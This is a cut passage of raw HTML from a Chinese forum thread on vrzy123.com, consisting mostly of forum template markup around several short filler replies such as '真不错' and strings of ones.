<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


<p><span id="g_up1239166" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239166_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239166" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239166_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up1239166_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43678&do=profile" target="_blank" class="xi2">54</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43678&amp;touid=43678&amp;pmid=0&amp;daterange=2&amp;pid=1239166&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43678&amp;handlekey=addfriendhk_43678" id="a_friend_li_1239166" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43678.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43678" id="a_poke_li_1239166" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43678.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43678&size=small" /></a>
<img class="authicn vm" id="authicon1239166" src="static/image/common/online_member.gif" />
<em id="authorposton1239166">发表于 2021-3-30 04:44:33</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43678" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239166"   id="postnum1239166" onclick="setCopy(this.href, '帖子地址复制成功');return false;" >
<em>6</em>楼</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239166">
真不错真不错真不错</td></tr></table>


</div>
<div id="comment_1239166" class="cm">
</div>

<div id="post_rate_div_1239166"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239166"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239166&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239166&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239166').innerHTML ? $('review_support_1239166').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239166"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239166&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239166').innerHTML ? $('review_against_1239166').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239166"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239166" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239166', 'misc.php?mod=report&rtype=post&rid=1239166&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239166_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239166:6606" id="a_namepost_1239166" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239166')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239245" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239245" class="plhin boxtable viewbox otherfloor" summary="pid1239245" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239245" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239245" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239245_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43697.html" target="_blank" class="xi2">不二弗思</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43697&do=profile" target="_blank" class="xi2">45</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43697&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=%E4%B8%8D%E4%BA%8C%E5%BC%97%E6%80%9D" id="a_showip_li_1239245" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=%E4%B8%8D%E4%BA%8C%E5%BC%97%E6%80%9D" id="a_repent_1239245" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239245')"><a href="http://www.vrzy123.com/space-uid-43697.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43697&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43697.html" target="_blank" >不二弗思</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43697&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43697&do=thread&type=reply&view=me&from=space" class="xi2">6</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43697&do=profile" class="xi2">45</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up1239245" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level1.gif" alt="Rank: 1" /></span></p>
<div id="g_up1239245_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 45, 距离下一级还需 5 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239245" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239245_menu'});"><span class="pbr2" style="width:90%;"></span></span></p>
<div id="g_up1239245_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 45, 距离下一级还需 5 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43697&do=profile" target="_blank" class="xi2">45</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43697&amp;touid=43697&amp;pmid=0&amp;daterange=2&amp;pid=1239245&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43697&amp;handlekey=addfriendhk_43697" id="a_friend_li_1239245" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43697.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43697" id="a_poke_li_1239245" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43697.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43697&size=small" /></a>
<img class="authicn vm" id="authicon1239245" src="static/image/common/online_member.gif" />
<em id="authorposton1239245">发表于 2022-2-11 11:20:52</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43697" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239245"   id="postnum1239245" onclick="setCopy(this.href, '帖子地址复制成功');return false;" >
<em>7</em>楼</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239245">
11121111111</td></tr></table>


</div>
<div id="comment_1239245" class="cm">
</div>

<div id="post_rate_div_1239245"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239245"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239245&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239245&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239245').innerHTML ? $('review_support_1239245').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239245"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239245&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239245').innerHTML ? $('review_against_1239245').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239245"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239245" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239245', 'misc.php?mod=report&rtype=post&rid=1239245&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239245_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239245:6606" id="a_namepost_1239245" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239245')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239274" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239274" class="plhin boxtable viewbox otherfloor" summary="pid1239274" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239274" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239274" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239274_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43702.html" target="_blank" class="xi2">11aa</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43702&do=profile" target="_blank" class="xi2">54</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43702&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=11aa" id="a_showip_li_1239274" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=11aa" id="a_repent_1239274" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239274')"><a href="http://www.vrzy123.com/space-uid-43702.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43702&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43702.html" target="_blank" >11aa</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43702&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43702&do=thread&type=reply&view=me&from=space" class="xi2">3</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43702&do=profile" class="xi2">54</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


<p><span id="g_up1239274" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239274_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239274" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239274_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up1239274_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43702&do=profile" target="_blank" class="xi2">54</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43702&amp;touid=43702&amp;pmid=0&amp;daterange=2&amp;pid=1239274&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43702&amp;handlekey=addfriendhk_43702" id="a_friend_li_1239274" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43702.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43702" id="a_poke_li_1239274" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43702.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43702&size=small" /></a>
<img class="authicn vm" id="authicon1239274" src="static/image/common/online_member.gif" />
<em id="authorposton1239274">发表于 2022-4-12 14:13:42</em>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43702" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239274"   id="postnum1239274" onclick="setCopy(this.href, '帖子地址复制成功');return false;" >
<em>8</em>楼</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239274">
1111111111</td></tr></table>


</div>
<div id="comment_1239274" class="cm">
</div>

<div id="post_rate_div_1239274"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239274"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239274&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239274&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239274').innerHTML ? $('review_support_1239274').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239274"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239274&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239274').innerHTML ? $('review_against_1239274').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239274"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239274" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239274', 'misc.php?mod=report&rtype=post&rid=1239274&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239274_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239274:6606" id="a_namepost_1239274" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239274')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239277" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239277" class="plhin boxtable viewbox otherfloor" summary="pid1239277" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239277" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239277" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239277_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43703.html" target="_blank" class="xi2">仅此而已</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43703&do=profile" target="_blank" class="xi2">48</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43703&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=%E4%BB%85%E6%AD%A4%E8%80%8C%E5%B7%B2" id="a_showip_li_1239277" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=%E4%BB%85%E6%AD%A4%E8%80%8C%E5%B7%B2" id="a_repent_1239277" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239277')"><a href="http://www.vrzy123.com/space-uid-43703.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43703&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43703.html" target="_blank" >仅此而已</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43703&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43703&do=thread&type=reply&view=me&from=space" class="xi2">4</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43703&do=profile" class="xi2">48</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up1239277" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level1.gif" alt="Rank: 1" /></span></p>
<div id="g_up1239277_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 48, 距离下一级还需 2 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239277" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239277_menu'});"><span class="pbr2" style="width:96%;"></span></span></p>
<div id="g_up1239277_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 48, 距离下一级还需 2 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43703&do=profile" target="_blank" class="xi2">48</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43703&amp;touid=43703&amp;pmid=0&amp;daterange=2&amp;pid=1239277&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43703&amp;handlekey=addfriendhk_43703" id="a_friend_li_1239277" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43703.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43703" id="a_poke_li_1239277" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43703.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43703&size=small" /></a>
<img class="authicn vm" id="authicon1239277" src="static/image/common/online_member.gif" />
<em id="authorposton1239277">发表于 2022-4-22 10:46:28</em>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43703" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239277"   id="postnum1239277" onclick="setCopy(this.href, '帖子地址复制成功');return false;" >
<em>9</em>楼</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239277">
11111111111111</td></tr></table>


</div>
<div id="comment_1239277" class="cm">
</div>

<div id="post_rate_div_1239277"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239277"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239277&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239277&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239277').innerHTML ? $('review_support_1239277').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239277"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239277&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239277').innerHTML ? $('review_against_1239277').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239277"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239277" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239277', 'misc.php?mod=report&rtype=post&rid=1239277&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239277_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239277:6606" id="a_namepost_1239277" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239277')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239284" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239284" class="plhin boxtable viewbox otherfloor" summary="pid1239284" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239284" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239284" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239284_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43706.html" target="_blank" class="xi2">dsomoon</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43706&do=profile" target="_blank" class="xi2">54</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43706&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=dsomoon" id="a_showip_li_1239284" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
